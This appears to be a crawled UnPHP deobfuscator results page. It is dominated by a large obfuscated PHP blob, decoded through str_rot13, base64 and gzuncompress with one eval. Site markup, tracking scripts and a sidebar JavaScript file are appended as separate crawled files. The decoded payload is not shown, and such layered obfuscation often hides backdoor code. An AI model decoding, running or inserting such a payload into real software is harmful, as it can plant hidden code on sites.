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[base64]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[base64]/xf9tRrPd9oub7bDwFjskBzdwY8W5ceAOpPW4ZX2gD01sjeqn/BRHI9dVQ17i8BT6naG260QCPSqcQrFsJLEURM7b2FT6Eh8moJ0Q7arlc534+2urz/wY2U4dgVUbNiALzsfvqLbVKkeOH5bsjnjGakmsu7ZWsq5PU+YI5WrwKS2nS+Rsk6y1HdfdSm+p+Ue4ihEALuhd4N9xrytU2/Vf6+QL4wYtWBryYLUixZmW56RBsdqZ89odpS6WoyR8XAiauK8DCByqgy1KLK4RB9cs2wBvn3FTPPqW7hnp8FJfdkU7Zd2ALaHb/4mjarOO+0ii9hV/V3zN7/LHJfr5kyhN6llkpc3VavFmxN21RYh60t/Pr6YKgS7PCqc3Tc/Ctsu5JS4fth2+Sm7OiQHC/WGtg4w8DaPvZ9lYwlxGBLszD/ApkV/QqnaYfY8f+9pOgbF/wrNC8DUPPnXiuNhRCkDaji6UWpu2uBpRV5LectOGttT18K0m4arwZ0U5pbDYECAJBr+A+U474qs07H3lDDu+qV4WWmFit2AfuHMHDwCMO96UBIAoV/4HbgsR00dECmnu/niRh9O+R25gRf/OhGBde2DO9vj3owg95Ob1oMQgBcUAriTS8UxdWK5fyweGF6PWGV82vHAsN4/c1H/JOUjzCBC6gR3t23m3z/wO6IiZB1suU9gtBrMGi9r41/i3vCo0jyp4KyE8r1merNcw5Md3XiCxzgEYJQq9x2K2CZPDrNYOtKPHMUm+gjg7GTrM1x5eVa5B628xGzLE2M/[base64]/vaKIJeP2ta/FYptrgtdKthCYvJ/MuCMzTzD0RhJopJrDClT5PF+U1gbSfAr9ob+lBvm8TTBL1ePZkdCMRePE6YcgptYmS8ztpfn5AgnLzYMK1lRZm8Y3iT9cmGiYcj3rv/KJYgZnYeDAn51WwRcUAgFuiqb/G7alUYFo9ap8RqgZ2eQpB8E/eT/KTV9F+qCh7c/JCgwCwe/eK6a2f0w8s1o8/S/U3kc/z/aw7gcz37PQ9BWHambcrFqvV5rv3mtplJwU79C3coxsMira+w9r+ig9KyoaCrC+ukN7k/Z3K7a7ahY0Tn7s1ggNubmINs68xC/5eCK/i3TT3C3qk/Cs3Um9/ha+GFU8+E/Xiri/+api37sYiP1pC/6a8e963869+9Gs1cMY8zQurwtrhMVgz6XiM/+GaFX4tl1i/0B55sgw/XpoE8Ki0swlB82ItMg9sA/k3TVM9N5elH20o6KOK2mSggnYGNcuHrka17vIGwznDiipHm2TV+y/JdSJk7xFrWoGo73c7SYfEzJYLksuiSWq2NoMe3/Kxtpiw6wpoyCS8+QLXiw6o82i+mLMewKh9+uiMS58MdReua8gau8d3ZcC63V3tbmythntTBRAlGQ8E1oH/lr/lUMzUEdebBnO9fYjLi0nhnwVhBkanjKBJRF/ebR+LEkVNg6AhTc4tCaRth/C/g+YKTHgptBMXpvhLagPIitM7msupOY968EUBu2h0pwqwYTv1ItzjJ5tCT1Prhcl/2Z6au8E5avvAvTzwz9WmDCyoZnbI+nK839h+Z4Eo+s40c0+IesIE+QjeRNTHovUXgda3Ze86U9Y8GrjQOL9/MT7YfZP9RAPwxiEc+RGhg9W5diF++0m6E7Ei+JVob/+9P+3J6//KC/8oiiwn/ae+8+hJhdw999hq29rCaj9x/wAl/h+6Vbl7oVldned7ngh6l9/+Qhx0/hvekdd65fdinQq9/Eg8iv43r/r/347g39c/Gx5Mh7+j+58pC74LR+8+oILmscGi3i/iah8qawi/+S/dJii7p99gursop+iYw/6Cf3em+nKw589CJeA2/is3k3/3d6/lOZ8Y3gt7i/8/wyu8sr3m98A85/sUU/8k899gyre+Cl2Cmwh+6Qk77iCN77+/LCw73r8Zl2S/s/rK7f9g7Q77f/HYiZ94g/r/A2/GoZ+NH30tG7k/aq/7sK6/dmY35k/mwU+1++sCw+Y/pslUYr2rMiKe1MnGVsi/gKKsbKi7yoii/2h3I5UTc7+p365Kssi/1lsiKjqa14++oS/LpsssAl+iBe139pK3/45uIA5p0eUMOJ9gK62CSCY+5/9ra//csCsiKyYm772r/++/0Uw1Or//Yl7Lif8Hiissd7G3763cqssCo5//ef89/su3+//CJai/ef/t8s7f8//+k//h6mY3775r8+/k/3s/w43L9+qCqzsMmTpisz7swIrer8siKqq+iehk999B57//XmK38lwJ/Ju/Uo1LBqCiwSm//1x8q5mK9rKbD/C7+7++G+C/0Q93em9sNjY3siC271L78C798sUu7K8sh7a2k378rYss/hQk+//Kc9hCiwl2++To/55h4a/E19++C1Y9+9ri327aSqAZdai+AO5BRis/Uyi37+2F9/8+xiCbyUTk6vvD4C3m+8JoS/DQzn7Vrs3Z+iU3qtaB5+8f2/s/I6/r7hW3+6rm8sCamm9si2g3G5q/y3rAurQt+ii73YC6DyRiwiZu7mc4ygcH60zL+srjGEG+rii3212ABfoqfCrNirii63h/Ug3pBeCm+v6hZbq39+OZKqgA69Ke999nq1+oUB4z7+Mu0sUcUb1pCqz+/arK3mueodc28LHI/pu0RVlCey1+goCElCikY6MakTgyriUk+9sQjP2pq3w//+17hn/i3Us+GJq+vSs7tYF3cp4kgomNruKH/Vc7/IrDGps2qUlUsr+riwm5gi1iJ7Sma9/qsU02NmsMRNiGm6rW2/sfK/h3i/E3s6alYFEmFA9m/D/KwrTcivulml55//5gr//sEam1hciCi59j8CYk++rwkre8rKK339AdPXDhUQw8Y3Ca733K/+c3s/Y4tErf8=&#x27;}]</td>
						
					</tr>
				
					<tr>
						<td><strong>$string</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">rWmpirhhYQghWiwo9EEaPtKLOdoUpo+Zc6pozApVjVteKWwddbYCZqeTbA99..</td>
						
					</tr>
				
				</table>
			</div>
		</div>
	</div>

	<div class="col-md-4">
		<div class="panel">
			<div class="panel-heading">
				<h4>Stats</h4>
			</div>
			<div class="panel-body">
				<table class="table">
					<tr>
						<td><strong>MD5</strong></td>
						<td>
							af67e7130f0b4ce0dba0f1c816659e19
						</td>
					</tr>
					<tr>
						<td><strong>Eval Count</strong></td>
						<td>
							1
						</td>
					</tr>
					<tr>
						<td><strong>Decode Time</strong></td>
						<td>
							175 ms
						</td>
					</tr>
				</table>
			</div>
		</div>
	</div>
</div>

<input type="hidden" name="csrfmiddlewaretoken" value="roXgzIMck5NsTE0W4uamUnfmVjrWIvbdgyUcMXhBPLeL1NnsuNXXHIU62bspoDSc">

<script>
var functions = ["implode", "x", "str_rot13", "base64_decode", "gzuncompress"];
var md5 = "af67e7130f0b4ce0dba0f1c816659e19";
var original_length = 61097;
</script>

				<div class="row">
					<div class="col-md-12 text-center">
						<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- UnPHP -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-8836872255268643"
     data-ad-slot="3362416014"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
					</div>
				</div>
			</section>
		</section>


		<footer class="site-footer">
			<div class="text-center">
				By using the UnPHP decoder you agree to our <a href="/terms/">Terms of Use</a>. Use Ablestar's <a
				href="https://apps.shopify.com/bulk-product-editor?utm_source=unphp&utm_medium=web" target="_blank">Shopify bulk editor</a> for your Shopify products.
				<a href="#" class="go-top">
					<i class="fa fa-angle-up"></i>
				</a>
			</div>
		</footer>
	</section>

<!-- js placed at the end of the document so the pages load faster -->
<script src="/static/js/bootstrap.min.js"></script>
<script src="/static/js/respond.min.js"></script>

<!--common script for all pages-->
<script src="/static/js/common-scripts.js"></script>


<script src="/static/js/decode.js"></script>

<script src="/static/js/highlight.pack.js"></script>



<script async src="https://www.googletagmanager.com/gtag/js?id=G-918LPBS4J1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-918LPBS4J1');
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ST9WCUz1lrgu87Zk-S8ktw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769240164267');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.unphp.net/static/js/common-scripts.js
body_size: 292
content:


var Script = function () {

//    sidebar dropdown menu auto scrolling

    jQuery('#sidebar .sub-menu > a').click(function () {
        var o = ($(this).offset());
        diff = 250 - o.top;
        if(diff>0)
            $("#sidebar").scrollTo("-="+Math.abs(diff),500);
        else
            $("#sidebar").scrollTo("+="+Math.abs(diff),500);
    });

//    sidebar toggle
    $(function() {
        function responsiveView() {
            var wSize = $(window).width();
            if (wSize <= 768) {
                $('#container').addClass('sidebar-close');
                $('#sidebar > ul').hide();
            }

            if (wSize > 768) {
                $('#container').removeClass('sidebar-close');
                $('#sidebar > ul').show();
            }
        }
        $(window).on('load', responsiveView);
        $(window).on('resize', responsiveView);
    });

    $('.fa-bars').click(function () {
        if ($('#sidebar > ul').is(":visible") === true) {
            $('#main-content').css({
                'margin-left': '0px'
            });
            $('#sidebar').css({
                'margin-left': '-210px'
            });
            $('#sidebar > ul').hide();
            $("#container").addClass("sidebar-closed");
        } else {
            $('#main-content').css({
                'margin-left': '210px'
            });
            $('#sidebar > ul').show();
            $('#sidebar').css({
                'margin-left': '0'
            });
            $("#container").removeClass("sidebar-closed");
        }
    });

// widget tools

    jQuery('.panel .tools .fa-chevron-down').click(function () {
        var el = jQuery(this).parents(".panel").children(".panel-body");
        if (jQuery(this).hasClass("fa-chevron-down")) {
            jQuery(this).removeClass("fa-chevron-down").addClass("fa-chevron-up");
            el.slideUp(200);
        } else {
            jQuery(this).removeClass("fa-chevron-up").addClass("fa-chevron-down");
            el.slideDown(200);
        }
    });

// by default collapse widget

//    $('.panel .tools .fa').click(function () {
//        var el = $(this).parents(".panel").children(".panel-body");
//        if ($(this).hasClass("fa-chevron-down")) {
//            $(this).removeClass("fa-chevron-down").addClass("fa-chevron-up");
//            el.slideUp(200);
//        } else {
//            $(this).removeClass("fa-chevron-up").addClass("fa-chevron-down");
//            el.slideDown(200); }
//    });

    jQuery('.panel .tools .fa-times').click(function () {
        jQuery(this).parents(".panel").parent().remove();
    });


//    tool tips

    $('.tooltips').tooltip();

//    popovers

    $('.popovers').popover();



// custom bar chart

    if ($(".custom-bar-chart")) {
        $(".bar").each(function () {
            var i = $(this).find(".value").html();
            $(this).find(".value").html("");
            $(this).find(".value").animate({
                height: i
            }, 2000)
        })
    }






}();